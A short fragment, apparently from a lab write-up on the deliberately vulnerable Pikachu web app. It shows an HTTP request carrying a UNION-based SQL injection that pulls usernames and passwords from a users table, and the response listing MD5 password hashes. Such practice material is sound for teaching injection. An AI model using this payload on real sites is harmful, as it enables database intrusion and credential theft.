 Connection: close
Referer: http://76cf94a4-ae2a-4a1e-bd5f-9eed6df4f415.node4.buuoj.cn:81/vul/sqli/sqli_id.php
Cookie: PHPSESSID=smoeb4g7hok2aal8sgkccirdds
Upgrade-Insecure-Requests: 1
id=1 union select username,password from users  &submit=%E6%9F%A5%E8%AF%A2
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,admin
your email is: e10adc3949ba59abbe56e057f20f883e
hello,pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
hello,test
your email is: e99a18c428cb38d5f260853678922e03